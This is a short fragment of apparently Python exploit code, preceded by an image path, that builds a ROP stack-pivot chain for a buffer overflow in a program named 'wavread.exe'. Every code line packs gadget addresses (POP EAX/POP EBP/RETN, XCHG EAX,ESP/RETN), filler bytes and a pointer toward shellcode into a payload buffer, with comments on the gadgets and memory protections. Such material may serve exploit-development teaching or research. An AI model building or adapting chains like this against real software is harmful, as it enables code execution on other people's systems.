 # begin creation of stack pivot
format += bytes(struct.pack('<L', 0x00412c24))  # POP EAX # POP EBP # RETN    ** [wavread.exe] SafeSEH **   |  startnull,asciiprint,ascii {PAGE_EXECUTE_READ}
format += bytes(struct.pack('<L', 0x00436030))  # address of shellcode + offset, DAT_00436000 + 0x30; hits padding @ 0x44444444
format += bytes(struct.pack('<L', 0x43434343))
format += bytes(struct.pack('<L', 0x0041fc22)) # XCHG EAX,ESP # RETN    ** [wavread.exe] **   |  startnull {PAGE_EXECUTE_READ}
format += bytes(struct.pack('<L', 0x00000010))